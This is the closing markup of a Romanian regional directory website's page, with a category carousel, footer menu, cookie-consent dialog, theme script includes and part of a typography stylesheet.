					<div class="item-box carousel-item">
				<div data-id="1" class="item item1 carousel-item item-first image-present align-center">
					<a href="https://maramures.org/cat/cultura/">


							<div class="item-thumbnail">
								<div class="item-thumbnail-wrap">

									<img src="https://maramures.org/wp-content/uploads/cache/images/local/sqt-cultura-yellow-153275337.png" alt="Cultura" width="80" height="80" />

								</div>
							</div>

							<div class="item-title"><h3>Cultura</h3></div>
					</a>
					<div class="item-text">
						<div class="item-excerpt txtrows-1"><p></p></div>
					</div>
				</div>

					</div>



					<div class="item-box carousel-item">
				<div data-id="2" class="item item2 carousel-item image-present align-center">
					<a href="https://maramures.org/cat/info/">


							<div class="item-thumbnail">
								<div class="item-thumbnail-wrap">

									<img src="https://maramures.org/wp-content/uploads/cache/images/local/sqt-info-green-4061963991.png" alt="Info" width="80" height="80" />

								</div>
							</div>

							<div class="item-title"><h3>Info</h3></div>
					</a>
					<div class="item-text">
						<div class="item-excerpt txtrows-1"><p></p></div>
					</div>
				</div>

					</div>



					<div class="item-box carousel-item">
				<div data-id="3" class="item item3 carousel-item image-present align-center">
					<a href="https://maramures.org/cat/modus-vivendi/">


							<div class="item-thumbnail">
								<div class="item-thumbnail-wrap">

									<img src="https://maramures.org/wp-content/uploads/cache/images/local/sqt-mv-lightblue-44653177.png" alt="Stil de Viata" width="80" height="80" />

								</div>
							</div>

							<div class="item-title"><h3>Stil de Viata</h3></div>
					</a>
					<div class="item-text">
						<div class="item-excerpt txtrows-1"><p></p></div>
					</div>
				</div>

					</div>



					<div class="item-box carousel-item">
				<div data-id="4" class="item item4 carousel-item item-last image-present align-center">
					<a href="https://maramures.org/cat/turism/">


							<div class="item-thumbnail">
								<div class="item-thumbnail-wrap">

									<img src="https://maramures.org/wp-content/uploads/cache/images/local/sqt-turism-blue-46211107.png" alt="Turism" width="80" height="80" />

								</div>
							</div>

							<div class="item-title"><h3>Turism</h3></div>
					</a>
					<div class="item-text">
						<div class="item-excerpt txtrows-1"><p></p></div>
					</div>
				</div>

					</div>
			</div>

</div>


<script id="elm-taxonomy-list-_ed736bd24ddd4d-script">
jQuery(window).load(function(){
		var AitTaxonomyListElement_ed736bd24ddd4d = {"defaults":{"@display":true,"title":{"ro_RO":""},"description":{"ro_RO":""},"headAlign":"align-center","customClass":"","customWidth":"","@bg":{"color":"#f2f4f5","opacity":"100%","image":"","repeat":"repeat","position":"top center","scroll":"scroll"},"titlesAltColor":"","textAltColor":"","linkAltColor":"","lightAltColor":"","margin-top":"","padding-top":"","padding-bottom":"","margin-bottom":"","taxonomy":"aititems","imageDisplay":"image","orderby":"name","order":"ASC","layout":"icon","boxColumns":3,"boxDisplayDesc":true,"boxTextRows":3,"boxAlign":"align-left","boxEnableCarousel":false,"boxEnableAutoplay":false,"boxEnableFading":false,"boxRows":1,"boxImageHeight":"large","listColumns":2,"listDisplayDesc":true,"listTextRows":3,"listEnableCarousel":false,"listEnableAutoplay":false,"listEnableFading":false,"listRows":2,"listImageHeight":"small","iconBoxWidth":170,"iconAlign":"align-center","iconEnableCarousel":true,"iconEnableAutoplay":false,"iconEnableFading":false,"iconRows":1,"iconImageHeight":"small","imageGrey":"0","imageBorderColor":"","imageBorderColorHover":"","carouselOffset":"","@columns-element-index":"","@columns-element-column-index":"","@element-user-description":""},"current":{"@display":"1","taxonomy":"aititems","imageDisplay":"image","orderby":"name","order":"ASC","layout":"box","boxColumns":"4","boxDisplayDesc":"1","boxTextRows":"1","boxEnableCarousel":"1","boxEnableAutoplay":"0","boxEnableFading":"1","boxRows":"1","boxImageHeight":"small","listColumns":"3","listDisplayDesc":"1","listTextRows":"2","listEnableCarousel":"1","listEnableAutoplay":"0","listEnableFading":"1","listRows":"1","listImageHeight":"small","iconBoxWidth":"NaN","iconImageHeight":"small","@columns-element-index":"","@columns-element-column-index":"","@element-user-description":"","@enabledAdvanced":"1","title":"<h5>Alte categorii<\/h5>","description":"Alege\u021bi din alt\u0103 categorie de interes:","headAlign":"align-center","customClass":"","customWidth":"","@bg":{"color":"rgba(248, 249, 250, 1)","image":"","repeat":"repeat","position":"top center","scroll":"scroll"},"titlesAltColor":"","textAltColor":"","linkAltColor":"","lightAltColor":"","margin-top":"35","padding-top":"10","padding-bottom":"10","margin-bottom":"0","imageGrey":"0","imageBorderColor":"","imageBorderColorHover":"","carouselOffset":"","boxAlign":"align-left","iconAlign":"align-center","iconEnableCarousel":true,"iconEnableAutoplay":false,"iconEnableFading":false,"iconRows":1},"paths":{"root":"https:\/\/maramures.org\/wp-content\/themes\/directory2\/ait-theme\/elements\/taxonomy-list","css":"https:\/\/maramures.org\/wp-content\/themes\/directory2\/ait-theme\/elements\/taxonomy-list\/design\/css","js":false,"img":false}};
		jQuery("#elm-taxonomy-list-_ed736bd24ddd4d").carousel(AitTaxonomyListElement_ed736bd24ddd4d);

		jQuery("#elm-taxonomy-list-_ed736bd24ddd4d-main").addClass('load-finished');
});
</script>



<div class="carousel-standard-arrows">
	<div class="carousel-arrow-left standard-arrow standard-arrow-left" style="cursor: pointer;">&lt;</div>
	<div class="carousel-arrow-right standard-arrow standard-arrow-right" style="cursor: pointer;">&gt;</div>
</div>
<div class="carousel-bottom-arrows">
	<div class="carousel-nav-text">Navigare</div>
	<div class="carousel-arrow-left bottom-arrow bottom-arrow-left" style="cursor: pointer;">&lt;</div>
	<div class="carousel-arrow-right bottom-arrow bottom-arrow-right" style="cursor: pointer;">&gt;</div>
</div>



					</div><!-- .elm-wrapper -->

				</section>

				<!-- COMMENTS DISABLED -->
	</div><!-- .main-sections -->
</div><!-- #main .elements -->



	<footer id="footer" class="footer">


        <div class="site-footer">
            <div class="site-footer-wrap grid-main">
<div class="social-icons ">
	<a href="#" class="social-icons-toggle ait-toggle-hover"><i class="icon-share"><svg viewBox="0 0 24 24" width="15" height="15" stroke="currentColor" stroke-width="2" fill="none" stroke-linecap="round" stroke-linejoin="round"><circle cx="18" cy="5" r="3"></circle><circle cx="6" cy="12" r="3"></circle><circle cx="18" cy="19" r="3"></circle><line x1="8.59" y1="13.51" x2="15.42" y2="17.49"></line><line x1="15.41" y1="6.51" x2="8.59" y2="10.49"></line></svg></i></a>

	<ul><!--
			--><li>
				<a href="http://www.facebook.com/" target="_blank" class="icon-1" onmouseover="this.style.backgroundColor='#3b5998'" onmouseout="this.style.backgroundColor=''">
					<i class="fa fa-facebook"></i>
					<span class="s-title">Facebook</span>
				</a>
			</li><!--
			--><li>
				<a href="https://www.youtube.com/user/" target="_blank" class="icon-2" onmouseover="this.style.backgroundColor='#bb0000'" onmouseout="this.style.backgroundColor=''">
					<i class="fa fa-youtube"></i>
					<span class="s-title">YouTube</span>
				</a>
			</li><!--
	--></ul>
</div>
<div class="nav-menu-container nav-menu-footer megaWrapper"><ul id="menu-footer-menu" class="ait-megamenu"><li id="menu-item-3541" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://maramures.org/?page_id=86">Home</a></li>
<li id="menu-item-17316" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://maramures.org/contact/">Contact</a></li>
<li id="menu-item-17317" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://maramures.org/register-to-submit-your-items/">Inregistrare</a></li>
<li id="menu-item-17320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy"><a href="https://maramures.org/politica-de-confidentialitate/">Confidențialitate</a></li>
</ul></div>                <div class="footer-text"><p>©2021 Copyright by maramures.org</p></div>
            </div>
        </div>

    </footer><!-- /#footer -->
</div><!-- /#page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Apăsând Accept sau navigând pe acest website, ești de acord să permiți colectarea de informații prin cookie-uri sau tehnologii similare. <br />
Află in sectiunea <a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button">Setări Cookie-uri</a> mai multe despre cookie-uri, inclusiv despre posibilitatea retragerii acordului. </div><div class="cli-bar-btn_container"><a href="https://maramures.org/cookie-policy/" id="CONSTANT_OPEN_URL" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject" style="margin:5px">Respinge</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Acceptă</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Gestionează setările pentru consimțământ</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Închide</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Prezentare generală a confidențialității</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Acest site web folosește cookie-uri pentru a vă îmbunătăți experiența în timp ce navigați prin site. Dintre acestea, cookie-urile clasificate ca fiind necesare sunt stocate în browserul dvs., deoarece sunt esențiale pentru funcționarea funcționalităților de bază ale site-ului web. De asemenea, folosim cookie-uri terțe care ne ajută să analizăm și să înțelegem modul în care utilizați acest site web. Aceste cookie-uri vor fi stocate în browser-ul dvs. numai cu acordul dumneavoastră. De asemenea, aveți opțiunea de a renunța la aceste cookie-uri. Dar renunțarea la unele dintre aceste cookie-uri poate afecta experiența dvs. de navigare.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Arată mai mult" role="button" data-readmore-text="Arată mai mult" data-readless-text="Arată mai puțin"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Întotdeauna activate</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Durată</th><th class="cookielawinfo-column-4">Descriere</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activate" data-cli-disable="Dezactivate"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activate" data-cli-disable="Dezactivate"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activate" data-cli-disable="Dezactivate"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activate" data-cli-disable="Dezactivate"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activate" data-cli-disable="Dezactivate"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SALVEAZĂ ȘI ACCEPTĂ</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><link rel='stylesheet' id='cookie-law-info-table-css'  href='https://maramures.org/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://maramures.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://maramures.org/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.14' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://maramures.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.14' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://maramures.org/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://maramures.org/wp-content/themes/directory2/ait-theme/assets/ait/ait.js?ver=4.0.25' id='ait-js'></script>
<script type='text/javascript' src='https://maramures.org/wp-content/themes/directory2/ait-theme/assets/colorbox/jquery.colorbox.min.js?ver=1.4.27' id='jquery-colorbox-js'></script>
<script type='text/javascript' src='https://maramures.org/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://maramures.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u00cenchide","currentText":"Azi","monthNames":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"monthNamesShort":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"nextText":"Urm\u0103torul","prevText":"Anterior","dayNames":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"dayNamesShort":["Dum","lun","mar","mie","joi","vin","s\u00e2m"],"dayNamesMin":["D","L","Ma","Mi","J","V","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://maramures.org/wp-content/themes/directory2/ait-theme/@framework/admin/assets/libs/datepicker/jquery-ui-i18n.min.js?ver=5.7.14' id='datepicker-translation-js'></script>
<script type='text/javascript' src='https://maramures.org/wp-content/themes/directory2/design/js/libs/jquery.selectbox-0.2.js?ver=5.7.14' id='jquery-selectbox-js'></script>
<script type='text/javascript' src='https://maramures.org/wp-content/themes/directory2/design/js/libs/jquery.select2-3.5.1.js?ver=5.7.14' id='jquery-select2-js'></script>
<script type='text/javascript' src='https://maramures.org/wp-content/themes/directory2/design/js/libs/jquery.raty-2.5.2.js?ver=5.7.14' id='jquery-raty-js'></script>
<script type='text/javascript' src='https://maramures.org/wp-content/themes/directory2/design/js/libs/jquery-waypoints-2.0.3.js?ver=5.7.14' id='jquery-waypoints-js'></script>
<script type='text/javascript' src='https://maramures.org/wp-content/themes/directory2/design/js/libs/jquery.infieldlabel-0.1.4.js?ver=5.7.14' id='jquery-infieldlabels-js'></script>
<script type='text/javascript' src='https://maramures.org/wp-content/themes/directory2/design/js/libs/leaflet/leaflet.js?ver=5.7.14' id='ait-leaflet-js'></script>
<script type='text/javascript' src='https://maramures.org/wp-content/themes/directory2/design/js/libs/leaflet/leaflet.markercluster.js?ver=5.7.14' id='ait-leaflet-markercluster-js'></script>
<script type='text/javascript' src='https://maramures.org/wp-content/themes/directory2/design/js/libs/leaflet/leaflet-gesture-handling.min.js?ver=5.7.14' id='ait-leaflet-gesture-handling-js'></script>
<script type='text/javascript' src='https://maramures.org/wp-content/themes/directory2/design/js/mobile.js?ver=5.7.14' id='ait-mobile-script-js'></script>
<script type='text/javascript' src='https://maramures.org/wp-content/themes/directory2/design/js/menu.js?ver=5.7.14' id='ait-menu-script-js'></script>
<script type='text/javascript' src='https://maramures.org/wp-includes/js/jquery/ui/accordion.min.js?ver=1.12.1' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://maramures.org/wp-content/themes/directory2/ait-theme/assets/bxslider/jquery.bxslider.min.js?ver=4.1.2' id='jquery-bxslider-js'></script>
<script type='text/javascript' src='https://maramures.org/wp-content/themes/directory2/design/js/portfolio-item.js?ver=5.7.14' id='ait-portfolio-script-js'></script>
<script type='text/javascript' src='https://maramures.org/wp-content/themes/directory2/design/js/custom.js?ver=5.7.14' id='ait-custom-script-js'></script>
<script type='text/javascript' src='https://maramures.org/wp-content/themes/directory2/design/js/script.js?ver=5.7.14' id='ait-script-js'></script>
<script type='text/javascript' src='https://maramures.org/wp-content/themes/directory2/ait-theme/assets/modernizr/modernizr.touch.js?ver=2.6.2' id='modernizr-js'></script>
<script type='text/javascript' src='https://maramures.org/wp-content/themes/directory2/ait-theme/assets/ait-jquery-carousel/jquery.carousel.js?ver=5.7.14' id='ait-jquery-carousel-js'></script>
<script type='text/javascript' src='https://maramures.org/wp-content/plugins/ait-shortcodes/assets/js/rule-btn.js?ver=5.7.14' id='ait-sc-rule-btn-js'></script>
<script type='text/javascript' src='https://maramures.org/wp-content/plugins/ait-subscribe-form/design/js/script.js?ver=5.7.14' id='ait-subscribe-form-js'></script>
<script type='text/javascript' src='https://maramures.org/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>



</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://maramures.org/wp-content/uploads/cache/directory2/typography-4.0.25-ro_RO.css?ver=1738310757
body_size: 48702
content:
.lang-ro_RO{/* import disabled */}.lang-ro_RO body{font-family:Montserrat;font-weight:normal;font-style:normal;}.lang-ro_RO strong,.lang-ro_RO b{font-weight:bold;}.lang-ro_RO em{font-style:italic;}.lang-ro_RO a.comment-reply-link{font-family:Poppins;font-weight:900;font-style:normal;}.lang-ro_RO h1{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO h2{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO h3{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO h4{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO h5{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO h6{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO h1 strong,.lang-ro_RO h2 strong,.lang-ro_RO h3 strong,.lang-ro_RO h4 strong,.lang-ro_RO h5 strong,.lang-ro_RO h6 strong{font-weight:bolder;}.lang-ro_RO .site-description a{font-family:Montserrat;font-weight:bolder;font-style:normal;}.lang-ro_RO .breadcrumb-sep{font-weight:bold;}.lang-ro_RO input,.lang-ro_RO textarea,.lang-ro_RO select,.lang-ro_RO .sbHolder{font-family:Montserrat;font-weight:normal;font-style:normal;}.lang-ro_RO input[type="submit"]{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO input[type="reset"]{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .ui-datepicker{font-family:Montserrat;font-weight:normal;font-style:normal;}.lang-ro_RO .ui-datepicker .ui-widget-header{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .ui-datepicker table th{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .ui-datepicker table td a.ui-state-default{font-weight:normal;}.lang-ro_RO .ui-datepicker table td a.ui-state-active{font-weight:600;}.lang-ro_RO blockquote,.lang-ro_RO q{font-style:italic;}.lang-ro_RO .site-logo a,.lang-ro_RO .site-logo a:hover{font-family:Poppins;font-weight:800;font-style:normal;}.lang-ro_RO .nav-menu-main > ul > li > a{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO .menu-item-column-label{font-weight:600;}.lang-ro_RO .menu-item-column > ul li.menu-item-has-children > a{font-weight:600;}.lang-ro_RO .menu-item-description{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO .header-resources .resources-data{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO .header-resources .ait-sc-button{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .language-switcher .language-icons__list li a{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO .language-switcher .language-icons__list li a.current{font-weight:600;}.lang-ro_RO .page-title-social .share-text{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO .entry-content table thead th{font-weight:bold;}.lang-ro_RO .entry-content table tbody th{font-weight:bold;}.lang-ro_RO .entry-content .tabstyle1 table thead th{font-weight:bold;}.lang-ro_RO .wp-caption .wp-caption-text{font-style:italic;}.lang-ro_RO .ait-sc-button .title{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .ait-sc-button .title small{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .ait-sc-notification h5{font-weight:600;}.lang-ro_RO .elm-easy-slider-main .bx-wrapper li .bx-caption .bx-caption-desc span.bx-link-button{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .elm-easy-slider-main ul.easy-slider li .easy-title{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO .elm-portfolio .filters-wrapper .filter-wrapper .selected{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO .elm-portfolio .filters-wrapper .filter-wrapper .selected span{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO .elm-portfolio .filters-wrapper .filter-wrapper ul li a{font-family:Montserrat;font-weight:normal;font-style:normal;}.lang-ro_RO .elm-item-organizer .item-duration,.lang-ro_RO .elm-item-organizer .item-duration strong{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .elm-item-organizer .item-duration time,.lang-ro_RO .elm-item-organizer .item-duration span{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO .elm-services-main .item-title p{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .elm-services-main .readmore{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO .elm-events-main .event-date .entry-date{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .elm-events-main .item-info{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO .elm-posts-main .item-date{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .elm-posts-main .item-categories a{font-family:Poppins;font-weight:500;font-style:normal;}.lang-ro_RO .elm-posts-main .layout-box .button{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .elm-job-offers-main .item-duration{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO .elm-job-offers-main .item-duration strong{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .elm-job-offers-main .job-contact{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO .elm-job-offers-main .job-contact strong{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .post-type-archive-ait-job-offer .elm-item-organizer-container .item-duration{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO .post-type-archive-ait-job-offer .elm-item-organizer-container .item-duration strong{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO .post-type-archive-ait-job-offer .elm-item-organizer-container .job-contact{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO .post-type-archive-ait-job-offer .elm-item-organizer-container .job-contact strong{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO .elm-opening-hours-main .day-title h5{font-weight:500;}.lang-ro_RO .elm-testimonials-main .item .item-info .item-author{font-family:Poppins;font-weight:500;font-style:normal;}.lang-ro_RO .elm-testimonials-main .item-text .item-excerpt:before{font-weight:bold;}.lang-ro_RO .carousel-bottom-arrows .carousel-nav-text{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO .elm-toggles-main ul.ait-tabs-nav li a,.lang-ro_RO .elm-toggles-main li .ait-tab-hover,.lang-ro_RO .elm-toggles-main .responsive-tabs-select,.lang-ro_RO .elm-toggles-main .toggle-header .toggle-title{font-family:Poppins;font-weight:500;font-style:normal;}.lang-ro_RO .elm-toggles-main ul.ait-tabs-nav li.ui-state-active 